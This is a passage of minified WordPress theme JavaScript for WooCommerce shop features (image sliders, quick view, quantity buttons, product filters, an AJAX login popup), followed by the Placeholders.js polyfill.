t=e(this);a.zoomContainer=t.parent(),e.fn.elevateZoom?t.elevateZoom(a):setTimeout(function(){e.fn.elevateZoom&&t.elevateZoom(a)},1e3)})},onTranslate:function(t){d=t.item.index-r.find(".cloned").length/2,d=(d+t.item.count)%t.item.count,o.selectThumb(null,s,d),o.selectVerticalThumb(null,c,d),o.selectVerticalSliderThumb(null,l,d);var e=t.relatedTarget.items(d).find("img.owl-lazy:not(.owl-lazy-loaded)");if(e.length){var i=e.attr("href"),a=e.data("elevateZoom"),n=e.data("src")?e.data("src"):e.attr("src");void 0!==a&&a.swaptheimage(n,i)}},onRefreshed:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||r.find("img").each(function(){var t=e(this),o=void 0!==t.attr("href")?t.attr("href"):t.attr("src"),i=t.data("elevateZoom"),a=t.data("src")?t.data("src"):t.attr("src");void 0!==i&&(i.startZoom(),i.swaptheimage(a,o))})}}),r.data("links",n),t.product_image_popup){r.next().off("click").on("click",function(o){o.preventDefault(),e.fn.magnificPopup&&(e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:r.data("links"),gallery:{enabled:!0},type:"image"}),d))})}})}),o},selectThumb:function(t,i,a){if(!o&&i.length){o=!0;var r=i.find(".owl-item").length,n=[],s=0;a=(a+r)%r,t&&t.trigger("to.owl.carousel",[a,300,!0]),i.find(".owl-item").removeClass("selected"),i.find(".owl-item:eq("+a+")").addClass("selected"),i.data("currentThumb",a),i.find(".owl-item.active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(a,n)&&(Math.abs(a-n[0])>Math.abs(a-n[n.length-1])?i.trigger("to.owl.carousel",[(a-n.length+1)%r,300,!0]):i.trigger("to.owl.carousel",[a%r,300,!0])),o=!1}},selectVerticalSliderThumb:function(t,i,a){if(!o&&i.length){o=!0;var r=i[0].slick.slideCount,n=[],s=0;a=(a+r)%r,t&&t.trigger("to.owl.carousel",[a,300,!0]),i.find(".img-thumbnail").removeClass("selected"),i.find(".img-thumbnail:eq("+a+")").addClass("selected"),i.data("currentThumb",a),i.find(".img-thumbnail.slick-active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(a,n)&&(Math.abs(a-n[0])>Math.abs(a-n[n.length-1])?i.get(0).slick.goTo((a-n.length+1)%r,!1):i.get(0).slick.goTo(a%r,!1)),o=!1}},selectVerticalThumb:function(t,e,i){if(!o&&e.length){o=!0;var a=e.find(".img-thumbnail").length;i=(i+a)%a,t&&t.trigger("to.owl.carousel",[i,300,!0]),e.find(".img-thumbnail").removeClass("selected"),e.find(".img-thumbnail:eq("+i+")").addClass("selected"),e.data("currentThumb",i),o=!1}}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQuickView:{initialize:function(){return this.events(),this},events:function(){return e(document).on("click",".quickview",function(o){function i(){e.fancybox({href:t.ajax_url,ajax:{data:{action:"porto_product_quickview",pid:r,nonce:js_porto_vars.porto_nonce}},type:"ajax",helpers:{overlay:{locked:!0,fixed:!0}},tpl:{error:'<p class="fancybox-error">'+t.request_error+"</p>",closeBtn:'<a title="'+js_porto_vars.popup_close+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+js_porto_vars.popup_next+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+js_porto_vars.popup_prev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},autoSize:!0,autoWidth:!0,afterShow:function(){setTimeout(function(){porto_woocommerce_init(),t.WooProductImageSlider.initialize(e(".quickview-wrap-"+r).find(".product-image-slider"));var o=e(".quickview-wrap-"+r).find("form.variations_form");o.length>0&&o.wc_variation_form(),e(document.body).trigger("porto_init_countdown",[e(".quickview-wrap-"+r)])},200)},onUpdate:function(){setTimeout(function(){porto_woocommerce_init();var t=e(".quickview-wrap-"+r).find(".product-image-slider");void 0!==t.data("owl.carousel")&&void 0!==t.data("owl.carousel")._invalidated&&(t.data("owl.carousel")._invalidated.width=!0),t.trigger("refresh.owl.carousel"),e(document.body).trigger("porto_init_countdown",[e(".quickview-wrap-"+r)])},300)}})}if(o.preventDefault(),!e.fn.elevateZoom&&!e("#porto-script-jquery-elevatezoom").length){var a=document.createElement("script");a.id="porto-script-jquery-elevatezoom",e(a).appendTo("body").attr("src",js_porto_vars.ajax_loader_url.replace("/images/ajax-loader@2x.gif","/js/libs/jquery.elevatezoom.min.js"))}var r=e(this).attr("data-id");if(e.fn.fancybox)i();else if(!e("#porto-script-jquery-fancybox").length){var n=document.createElement("script");n.id="porto-script-jquery-fancybox",e(n).appendTo("body").on("load",function(){i()}).attr("src",js_porto_vars.ajax_loader_url.replace("/images/ajax-loader@2x.gif","/js/libs/jquery.fancybox.min.js"))}return!1}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQtyField:{initialize:function(){return this.build().events(),this},build:function(){return e("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<button type="button" value="+" class="plus">+</button>').prepend('<button type="button" value="-" class="minus">-</button>'),e("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(e(this).attr("min"));t&&t>0&&parseFloat(e(this).val())<t&&e(this).val(t)}),e("input.qty:not(.product-quantity input.qty)").on("change",function(t){if(e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").length){var o=e(this).val();o&&e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").data("quantity",o)}}),e(document).off("click",".plus, .minus").on("click",".plus, .minus",function(){var t=e(this).closest(".quantity").find(".qty"),o=parseFloat(t.val()),i=parseFloat(t.attr("max")),a=parseFloat(t.attr("min")),r=t.attr("step");if(o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==a&&"NaN"!==a||(a=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),e(this).is(".plus")?i&&(i==o||o>i)?t.val(i):t.val(o+parseFloat(r)):a&&(a==o||o<a)?t.val(a):o>0&&t.val(o-parseFloat(r)),e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").length){var n=t.val();n&&e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").data("quantity",n)}t.trigger("change")}),this},events:function(){var t=this;return e(document).ajaxComplete(function(e,o,i){t.build()}),t}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};e.extend(t,{WooVariationForm:{initialize:function(){return this.events(),this},events:function(){return e(".variations_form").each(function(){var t=e(this).find(".reset_variations");"hidden"==t.css("visibility")&&t.hide()}),e(document).on("check_variations",".variations_form",function(t,o,i){var a=e(this).find(".reset_variations");"hidden"==a.css("visibility")&&a.hide()}),e(document).on("reset_image",".variations_form",function(t){var o=e(this).closest(".product, .product-col"),i=o.find("div.product-images .woocommerce-main-image");o.hasClass("product-col")&&(i=o.find("div.product-image .inner img:first-child"));var a,r=i.attr("data-o_src"),n=i.attr("data-o_title"),s=i.attr("data-o_href"),c=o.find(".woocommerce-main-thumb"),l=c.attr("data-o_src"),d=o.find(".product-image-slider"),p=o.find(".product-thumbs-slider");d.length&&(d.trigger("to.owl.carousel",[0,300,!0]),a=d.data("links")),p.length&&(p.trigger("to.owl.carousel",[0,300,!0]),p.find(".owl-item:eq(0)").click()),r&&(i.attr("src",r).attr("srcset","").attr("alt",n).attr("href",s),i.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))}),void 0!==a&&(a[0].src=s,a[0].title=n)),l&&c.attr("src",l)}),e(document).on("found_variation",".variations_form",function(t,o){if(void 0!==o){var i,a=e(this).closest(".product, .product-col"),r=a.find(".product-image-slider"),n=a.find(".product-thumbs-slider");r.length&&(r.trigger("to.owl.carousel",[0,300,!0]),i=r.data("links")),n.length&&(n.trigger("to.owl.carousel",[0,300,!0]),n.find(".owl-item:eq(0)").click());var s=a.find("div.product-images .woocommerce-main-image").length?a.find("div.product-images .woocommerce-main-image"):e(".single-product div.product-images .woocommerce-main-image"),c=s.attr("data-o_src"),l=s.attr("data-o_title"),d=s.attr("data-o_href"),p=a.find(".woocommerce-main-thumb"),u=p.attr("data-o_src"),h=o.image_src,f=o.image_link,g=o.image_title,m=o.image_thumb;a.hasClass("product-col")&&(s=a.find("div.product-image .inner img:first-child"),h=o.image.thumb_src),c||(c=s.attr("data-original")?s.attr("data-original"):s.attr("src")?s.attr("src"):"",s.attr("data-o_src",c)),d||(d=s.attr("href")?s.attr("href"):"",s.attr("data-o_href",d)),l||(l=s.attr("alt")?s.attr("alt"):"",s.attr("data-o_title",l)),u||(u=p.attr("data-original")?p.attr("data-original"):p.attr("src")?p.attr("src"):"",p.attr("data-o_src",u)),h?(s.attr("src",h),s.attr("srcset",""),s.attr("alt",g),s.attr("href",f),p.attr("src",m),void 0!==i&&(i[0].src=f,i[0].title=g)):(s.attr("src",c),s.attr("srcset",""),s.attr("alt",l),s.attr("href",d),p.attr("src",u),void 0!==i&&(i[0].src=d,i[0].title=l)),s.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))})}}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooEvents:{initialize:function(){return this.events(),this},events:function(){var t=this;return e(".wcml-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadCurrency(o)}}),e(".woocs-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadWoocsCurrency(o)}}),t},loadCurrency:function(o){e(".wcml-switcher").attr("disabled","disabled"),e(".wcml-switcher").append('<li class="loading"></li>');e.ajax({type:"post",url:t.ajax_url,data:{action:"wcml_switch_currency",currency:o},success:function(t){e(".wcml-switcher").removeAttr("disabled"),e(".wcml-switcher").find(".loading").remove(),window.location=window.location.href}})},loadWoocsCurrency:function(t){e(".woocs-switcher").attr("disabled","disabled"),e(".woocs-switcher").append('<li class="loading"></li>');var o=window.location.href;o=(o=o.split("?"))[0];var i="?";woocs_array_of_get.currency=t,Object.keys(woocs_array_of_get).length>0&&jQuery.each(woocs_array_of_get,function(t,e){i=i+"&"+t+"="+e}),window.location=o+i},removeParameterFromUrl:function(t,e){return t.replace(new RegExp("[?&]"+e+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+e+"=[^&]*&"),"$1")}}})}.apply(this,[window.theme,jQuery]),function(t,e){e(document).ready(function(){void 0!==t.WooQtyField&&t.WooQtyField.initialize(),void 0!==t.WooQuickView&&t.WooQuickView.initialize(),void 0!==t.WooEvents&&t.WooEvents.initialize(),"ontouchstart"in document||e(".mini-cart").on("hide.bs.dropdown",function(){return!1}),e(document).on("tabactivate",".woocommerce-tabs",function(o,i){var a=e(i).attr("aria-controls"),r=e('[aria-labelledby="'+a+'"');t.refreshVCContent(r)})})}.apply(this,[window.theme,jQuery]),function(t,o,i){void 0!==t.WooVariationForm&&t.WooVariationForm.initialize(),void 0!==t.WooProductImageSlider&&t.WooProductImageSlider.initialize(),o(document).ready(function(){porto_woocommerce_init(),o(window).bind("vc_reload",function(){porto_woocommerce_init(),o(".type-product").addClass("product")}),o(document).on("click",".porto-product-filters-toggle a",function(t){t.preventDefault(),o(this).closest(".porto-product-filters-toggle").toggleClass("opened");var e,i=o(this).closest("#main").find(".main-content").find("ul.products"),a=o(this).closest("#main").find(".main-content-wrap");if(a.toggleClass("opened"),e=a.hasClass("opened")?-1:1,i.hasClass("grid"))for(var r=0,n=0,s=0,c=0,l=1;l<=8;l++)!r&&i.hasClass("pcols-lg-"+l)&&(r=l,l+e>=1&&(i.removeClass("pcols-lg-"+l),i.addClass("pcols-lg-"+(l+e)))),!n&&i.hasClass("pcols-md-"+l)&&(n=l,l+e>=1&&(i.removeClass("pcols-md-"+l),-1===e&&i.addClass("pcols-sm-"+l),i.addClass("pcols-md-"+(l+e)))),!s&&i.hasClass("pwidth-lg-"+l)&&(s=l,l+e>=1&&(i.removeClass("pwidth-lg-"+l),i.addClass("pwidth-lg-"+(l+e)))),!c&&i.hasClass("pwidth-md-"+l)&&(c=l,l+e>=1&&(i.removeClass("pwidth-md-"+l),i.addClass("pwidth-md-"+(l+e))));return setTimeout(function(){o(window).trigger("scroll")},300),a.hasClass("opened")?o.cookie("porto_horizontal_filter","opened"):o.cookie("porto_horizontal_filter","closed"),!1}),o.cookie&&"opened"==o.cookie("porto_horizontal_filter")&&o("#main .porto-products-filter-body").length&&!t.isTablet()&&(o(".porto-product-filters-toggle a").trigger("click"),o("#main .porto-products-filter-body [data-plugin-sticky]:not(.manual)").addClass("manual"),setTimeout(function(){var t=o("#main .porto-products-filter-body [data-plugin-sticky].manual"),e=t.data("plugin-options");t.removeClass("manual").themeSticky(e),setTimeout(function(){o(window).trigger("scroll")},100)},300)),o(document).on("click",".porto-product-filters.style2 .widget-title",function(t){return t.preventDefault(),o(this).next().is(":hidden")?(o(".porto-product-filters.style2 .widget-title").next().hide(),o(".porto-product-filters.style2 .widget").removeClass("opened"),o(this).next().show()):o(this).next().hide(),o(this).parent().toggleClass("opened"),!1}),o("body").on("click",function(t){o(t.target).is(".porto-product-filters")||o(t.target).is(".porto-product-filters *")||(o(".porto-product-filters.style2 .widget-title").next().hide(),o(".porto-product-filters.style2 .widget").removeClass("opened"))}),o("body").on("submit","#login-form-popup form",function(e){var i=o(this),a=i.hasClass("login");i.find("p.status").show().text("Please wait...").addClass("loading"),i.find("button[type=submit]").attr("disabled","disabled"),o.ajax({type:"POST",dataType:"json",url:t.ajax_url,data:i.serialize()+"&action=porto_account_login_popup_"+(a?"login":"register"),success:function(t){i.find("p.status").html(t.message.replace("/<script.*?/script>/s","")).removeClass("loading"),i.find("button[type=submit]").removeAttr("disabled"),!0===t.loggedin&&window.location.reload()}}),e.preventDefault()}),o(document).on("click",".porto-products.show-category .product-categories a",function(t){t.preventDefault();var e=o(this),i=e.closest(".porto-products").find(".pagination-form");o(this).parent().siblings().removeClass("current"),o(this).parent().addClass("current"),void 0!==e.data("sort_id")&&(i.find('input[name="orderby"]').val(e.data("sort_id")),i.find('input[name="category"]').val("")),void 0!==e.data("cat_id")&&(i.find('input[name="orderby"]').val(i.find('input[name="original_orderby"]').val()),i.find('input[name="category"]').val(e.data("cat_id")));var a=i.serialize()+"&product-page=1&action=porto_woocommerce_shortcodes_products&nonce="+js_porto_vars.porto_nonce;e.closest(".porto-products").find("ul.products").trigger("porto_update_products",[a,""])}),o(document).on("click",".porto-products .page-numbers a",function(t){var e,i=o(this),a=i.closest(".porto-products").find("ul.products").data("cur_page"),r=i.closest(".porto-products").find("ul.products").data("max_page"),n=i.closest(".porto-products").find(".pagination-form");if(t.preventDefault(),i.closest(".pagination").hasClass("load-more")){if(!a||!r||++a>r)return;e="load_more",i.data("text",i.text()),i.text(js_porto_vars.loader_text)}else{var s=new RegExp("product-page(=|/)([^(&|/)]*)","i").exec(this.href);a=s&&unescape(s[2])||"",e="default"}var c=a?"&product-page="+escape(a):"",l=n.serialize()+c+"&action=porto_woocommerce_shortcodes_products&nonce="+js_porto_vars.porto_nonce;i.closest(".porto-products").find("ul.products").trigger("porto_update_products",[l,e,i])}),o(document).on("porto_update_products","ul.products",function(e,i,a,r){var n=o(this);"load_more"!=a&&(n.addClass("yith-wcan-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>')),o.ajax({url:t.ajax_url,data:i,type:"post",success:function(t){if("load_more"==a)n.append(o(t).find("ul.products").html());else if(n.hasClass("owl-carousel")&&n.parent().css("min-height",n.parent().height()),n.hasClass("grid-creative")&&void 0!==n.attr("data-plugin-masonry")){n.isotope("remove",n.children());var e=o(t).find("ul.products").children();n.append(e),n.isotope("appended",e),n.waitForImages(function(){n.isotope("layout")})}else n.html(o(t).find("ul.products").html());if(n.hasClass("owl-carousel")&&(n.trigger("destroy.owl.carousel"),setTimeout(function(){var t,e=n.data("plugin-options");e&&(t=e),n.data("__wooProductsSlider","").themeWooProductsSlider(t),n.parent().css("min-height","")},100)),n.closest(".porto-products").find(".shop-loop-after").length&&(o(t).find(".shop-loop-after").length?n.closest(".porto-products").find(".shop-loop-after").replaceWith(o(t).find(".shop-loop-after")):n.closest(".porto-products").find(".shop-loop-after").remove()),void 0!==n.data("infinitescroll")){var i=n.data("infinitescroll");i.options.state.currPage=1,n.data("infinitescroll",i)}n.removeClass("yith-wcan-loading"),"load_more"==a&&void 0!==r&&void 0!==r.data("text")&&r.text(r.data("text")),o(document).trigger("yith-wcan-ajax-filtered")}})})}),o(".porto-onepage-category.show-products .category-section .sub-category").children(".cat-item").addClass("product-col"),o(document).on("click",".porto-onepage-category .sub-category a",function(t){var e,i,a=o(this);(e=(e=new RegExp('cat-item-([^( |")]*)',"i").exec(a.parent().attr("class")))&&unescape(e[1])||"")&&(i=a.closest(".category-details").find(".ajax-form").serialize()+"&action=porto_woocommerce_shortcodes_products&category_description=true&category="+e+"&nonce="+js_porto_vars.porto_nonce,t.preventDefault(),a.closest(".category-section").find(".woocommerce > ul.products").trigger("porto_update_products",[i,""]))}),o(window).load(function(){if(o(".porto-onepage-category.show-products").length){o("body").css("position","relative"),o("body").scrollspy({target:".porto-onepage-category.show-products .category-list",offset:t.StickyHeader.sticky_height+t.adminBarHeight()+t.sticky_nav_height+20});var e,i=0;o(window).on("scroll",function(){if(o(".porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)").length){var t=o(window).scrollTop();e=i>t?o(".porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)").last():o(".porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)").eq(0),i=o(window).scrollTop(),!e.closest(".porto-onepage-category").hasClass("loading")&&e.offset().top<=o(window).scrollTop()+.7*o(window).innerHeight()&&e.trigger("porto_load_category_products")}})}o(".single-product .sticky-product").length&&(o(window).on("scroll",function(){var e=o(window).scrollTop(),i=t.adminBarHeight()+t.StickyHeader.sticky_height;o("form.cart").offset().top+o("form.cart").height()/2<=e+i?(o(".single-product .sticky-product").removeClass("hide"),o(".single-product .sticky-product").css("top",i)):o(".single-product .sticky-product").addClass("hide")}),o(".sticky-product .add-to-cart .button").on("click",function(t){t.preventDefault(),o(".single-product form .single_add_to_cart_button").trigger("click")}))}),o(document).on("click",".porto-onepage-category.show-products .category-list .nav-link",function(e){var i=o(o(this).attr("href"));i.length&&(e.preventDefault(),o(this).closest(".porto-onepage-category").hasClass("ajax-load")&&!i.hasClass("ajax-loaded")&&i.trigger("porto_load_category_products"),i.closest(".porto-onepage-category").addClass("moving"),o("html, body").stop().animate({scrollTop:i.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-10},600,"easeOutQuad",function(){i.closest(".porto-onepage-category").removeClass("moving")}))}),o(document).on("porto_load_category_products",".category-section",function(){var e=o(this),i=e.attr("id").replace("category-","");if(e.closest(".porto-onepage-category").hasClass("loading")||e.closest(".porto-onepage-category").hasClass("moving")||e.hasClass("ajax-loaded"))return!1;e.css("min-height",200),e.addClass("yith-wcan-loading"),e.children(".porto-loading-icon").length||e.append('<i class="porto-loading-icon"></i>'),e.closest(".porto-onepage-category").addClass("loading");var a=e.closest(".porto-onepage-category").find(".ajax-form").serialize()+"&action=porto_woocommerce_shortcodes_products&category_description=true&category="+i+"&nonce="+js_porto_vars.porto_nonce;o.ajax({url:t.ajax_url,data:a,type:"post",success:function(t){e.addClass("ajax-loaded"),e.append(o(t).html()),e.removeClass("yith-wcan-loading"),o(document).trigger("yith-wcan-ajax-filtered"),o(window).trigger("resize"),o("body").scrollspy("refresh"),e.closest(".porto-onepage-category").removeClass("loading")}})}),o(".cart-v2 .cart_totals .accordion-toggle.out").removeClass("out"),o(document).ajaxComplete(function(t,e,i){o(".cart-v2 .cart_totals .accordion-toggle.out").each(function(){o(o(this).attr("href")).length&&o(o(this).attr("href")).is(":hidden")&&(o(this).removeClass("collapsed"),o(o(this).attr("href")).addClass("show"))})}),e(o(".porto-products.title-border-middle")),o(window).smartresize(function(){e(o(".porto-products.title-border-middle"))})}(window.theme,jQuery)}();
/* Placeholders.js v3.0.2 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function n(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(P)?(t.removeAttribute(P),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(z),parseInt(n,10)>=0&&(t.setAttribute("maxLength",n),t.removeAttribute(z)),r=t.getAttribute(D),r&&(t.type=r),!0):!1}function a(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(P,"true"),t.value=n,t.className+=" "+I,r=t.getAttribute(z),r||(t.setAttribute(z,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(D),e?t.type="text":"password"===t.type&&K.changeType(t,"text")&&t.setAttribute(D,"password"),!0):!1}function u(t,e){var r,n,a,u,i,l,o;if(t&&t.getAttribute(V))e(t);else for(a=t?t.getElementsByTagName("input"):f,u=t?t.getElementsByTagName("textarea"):h,r=a?a.length:0,n=u?u.length:0,o=0,l=r+n;l>o;o++)i=r>o?a[o]:u[o-r],e(i)}function i(t){u(t,n)}function l(t){u(t,a)}function o(t){return function(){b&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)?K.moveCaret(t,0):n(t)}}function c(t){return function(){a(t)}}function s(t){return function(e){return A=t.value,"true"===t.getAttribute(P)&&A===t.getAttribute(V)&&K.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function d(t){return function(){n(t,A),""===t.value&&(t.blur(),K.moveCaret(t,0))}}function v(t){return function(){t===r()&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)&&K.moveCaret(t,0)}}function g(t){return function(){i(t)}}function p(t){t.form&&(T=t.form,"string"==typeof T&&(T=document.getElementById(T)),T.getAttribute(U)||(K.addEventListener(T,"submit",g(T)),T.setAttribute(U,"true"))),K.addEventListener(t,"focus",o(t)),K.addEventListener(t,"blur",c(t)),b&&(K.addEventListener(t,"keydown",s(t)),K.addEventListener(t,"keyup",d(t)),K.addEventListener(t,"click",v(t))),t.setAttribute(j,"true"),t.setAttribute(V,x),(b||t!==r())&&a(t)}var f,h,b,m,A,y,E,x,L,T,S,N,w,B=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],k="#ccc",I="placeholdersjs",R=RegExp("(?:^|\\s)"+I+"(?!\\S)"),V="data-placeholder-value",P="data-placeholder-active",D="data-placeholder-type",U="data-placeholder-submit",j="data-placeholder-bound",q="data-placeholder-focus",Q="data-placeholder-live",z="data-placeholder-maxlength",F=document.createElement("input"),G=document.getElementsByTagName("head")[0],H=document.documentElement,J=t.Placeholders,K=J.Utils;if(J.nativeSupport=void 0!==F.placeholder,!J.nativeSupport){for(f=document.getElementsByTagName("input"),h=document.getElementsByTagName("textarea"),b="false"===H.getAttribute(q),m="false"!==H.getAttribute(Q),y=document.createElement("style"),y.type="text/css",E=document.createTextNode("."+I+" { color:"+k+"; }"),y.styleSheet?y.styleSheet.cssText=E.nodeValue:y.appendChild(E),G.insertBefore(y,G.firstChild),w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x&&(x=x.nodeValue,x&&K.inArray(B,S.type)&&p(S));L=setInterval(function(){for(w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x?(x=x.nodeValue,x&&K.inArray(B,S.type)&&(S.getAttribute(j)||p(S),(x!==S.getAttribute(V)||"password"===S.type&&!S.getAttribute(D))&&("password"===S.type&&!S.getAttribute(D)&&K.changeType(S,"text")&&S.setAttribute(D,"password"),S.value===S.getAttribute(V)&&(S.value=x),S.setAttribute(V,x)))):S.getAttribute(P)&&(n(S),S.removeAttribute(V));m||clearInterval(L)},100)}K.addEventListener(t,"beforeunload",function(){J.disable()}),J.disable=J.nativeSupport?e:i,J.enable=J.nativeSupport?e:l}(this),function(t){"use strict";var e=t.fn.val,r=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var r=e.apply(this,arguments),n=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&r===n?"":r},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":r.apply(this,arguments)})}(jQuery);
